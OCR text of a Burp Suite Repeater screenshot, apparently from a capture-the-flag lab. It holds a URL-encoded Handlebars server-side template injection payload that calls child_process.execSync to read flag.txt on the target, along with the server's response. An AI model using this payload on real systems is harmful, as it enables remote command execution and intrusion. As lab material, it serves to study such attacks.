 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
6 × 7 × +
Send Cancel < > Target: http://10.129.97.64 HTTP/1
final payload
Request
Pretty Raw Hex \n
%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%
69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%73%75%62%2
0%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%20%20%20%20%20%20%7b%7b%74
%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%74%
72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0
a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20
%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72%6e%20%70%72%6f%
63%65%73%73%2e%6d%61%69%6e%4d%6f%64%75%6c%65%2e%72%65%71%75%69%72%65%28%27%63%6
8%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%53%79%6e%63%28%27%63%64
%20%2e%2e%20%26%26%20%63%61%74%20%66%6c%61%67%2e%74%78%74%27%29%3b%22%7d%7d%0a%
20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%2
0%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%20%20%20%20%20
%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%
70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0a%20%20%20%20%20%20%20%2
0%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20%20%20%20%20%20%20%7b%7b%2f
Search... 0 matches
Response
Pretty Raw Hex Render \n
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47
48
49
50 </p>
51 </div>
flag
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 13
Response Headers 6
Done 1,457 bytes | 74 millis